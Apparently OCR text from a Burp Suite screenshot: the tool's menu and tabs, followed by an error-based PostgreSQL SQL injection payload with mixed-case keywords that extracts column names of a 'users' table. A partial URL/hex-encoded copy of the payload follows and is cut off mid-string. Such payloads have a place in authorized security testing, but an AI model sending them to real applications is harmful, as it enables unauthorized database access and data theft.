 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 AND 10=cAsT(chr(126)||(sEleCt column_name fRoM information_schema.columns WHERE table_name='users' LIMIT 1 OFFSET 1)||chr(126) as nUmeRiC)
73%65%72%73%27%20%4c%49%4d%49%54%20%31%20%4f%46%46%53%45%54%20%31%29%7c%7c%63%68%72%28%31%32%36%29%20%61%73%20%6e%55%6d%65%52%69%43%2